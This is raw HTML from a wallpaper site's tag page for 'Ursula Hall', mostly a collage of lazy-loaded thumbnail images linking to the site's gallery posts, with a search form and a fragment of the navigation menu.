href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Ursula Hall</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>28</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Ursula Hall</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Ursula Hall</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Wallpapers" href="https://www.wallpics.net/ursula-hall-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Pictures" href="https://www.wallpics.net/ursula-hall-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Photos" href="https://www.wallpics.net/ursula-hall-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos.jpg 633w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photos.jpg 633w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Pics" href="https://www.wallpics.net/ursula-hall-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Nude" href="https://www.wallpics.net/ursula-hall-nude/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Nude.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Photo Gallery" href="https://www.wallpics.net/ursula-hall-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery.jpg 633w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Photo-Gallery.jpg 633w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Hot" href="https://www.wallpics.net/ursula-hall-hot/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall iphone Wallpapers" href="https://www.wallpics.net/ursula-hall-iphone-wallpapers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-iphone-Wallpapers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Cute" href="https://www.wallpics.net/ursula-hall-cute/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Gallery" href="https://www.wallpics.net/ursula-hall-gallery/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Gallery.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 507" href="https://www.wallpics.net/ursula-hall-507/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-507.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall Android Wallpapers" href="https://www.wallpics.net/ursula-hall-android-wallpapers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Android-Wallpapers.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 505" href="https://www.wallpics.net/ursula-hall-505/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-505.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 506" href="https://www.wallpics.net/ursula-hall-506/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-506.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 504" href="https://www.wallpics.net/ursula-hall-504/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-504.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 503" href="https://www.wallpics.net/ursula-hall-503/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-503.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 501" href="https://www.wallpics.net/ursula-hall-501/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-501.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 502" href="https://www.wallpics.net/ursula-hall-502/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 500" href="https://www.wallpics.net/ursula-hall-500/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-500.jpg 950w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
